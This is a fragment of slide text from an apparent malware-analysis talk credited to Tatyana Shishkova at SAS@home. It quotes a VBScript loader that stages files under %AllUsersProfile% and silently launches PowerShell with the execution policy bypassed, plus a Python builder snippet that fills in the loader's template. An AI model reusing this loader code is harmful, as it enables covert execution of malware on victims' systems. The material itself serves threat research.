 Something similar
Set ws = WScript.CreateObject("WScript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
f=ws.ExpandEnvironmentStrings("%AllUsersProfile%"+RLP)
D=ws.ExpandEnvironmentStrings("%AllUsersProfile%"+RLD)
B=ws.ExpandEnvironmentStrings("%AllUsersProfile%"+RTP)
TPL="powershell -executionpolicy bypass -file "
code=TPL+f+" "+UC
If not fso.FolderExists(D) then
fso.CreateFolder D
End If
If not fso.FileExists(f) then
If fso.FileExists(B) then
fso.CopyFile B,f
End If
End If
ws.Run code,0
iV.dll
Enigma-Share.py
if status == 'template':
res_path = 'iV.dll'
inpath = self.resource_path('', 'template')
if os.path.splitext(RLP)[1] == '.ps1':
with open(inpath) as (inf):
newText = inf.read().replace('+RLP', '+"\\' + os.path.join(RLD, RLP) + '"').replace('+RLD', '+"\\' + RLD +
'\\"').replace('+RTP', '+"\\' + os.path.join(RTP, RLPmd) + '"').replace('+UC', '+"' + UC + '"')
SAS@home
Tatyana Shishkova